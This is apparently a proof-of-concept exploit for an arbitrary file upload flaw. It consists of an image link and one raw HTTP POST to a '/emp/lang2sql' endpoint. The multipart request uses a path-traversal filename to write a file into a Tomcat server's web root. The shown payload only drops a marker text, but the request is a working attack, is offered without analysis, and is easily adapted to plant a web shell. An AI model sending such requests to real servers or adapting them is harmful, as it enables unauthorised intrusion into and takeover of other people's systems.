 POST /emp/lang2sql?client_type=1&lang_tag=1 HTTP/1.1Host: ip:portContent-Type: multipart/form-data;boundary=----WebKitFormBoundarymVk33liI64J7GQaKUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36Accept-Language: zh-CN,zh;q=0.9Content-Length: 226Expect: 100-continueConnection: close------WebKitFormBoundarymVk33liI64J7GQaKContent-Disposition: form-data; name="file";filename="../../../../appsvr/tomcat/webapps/ROOT/Check.txt"This site has a vulnerability !!!------WebKitFormBoundarymVk33liI64J7GQaK--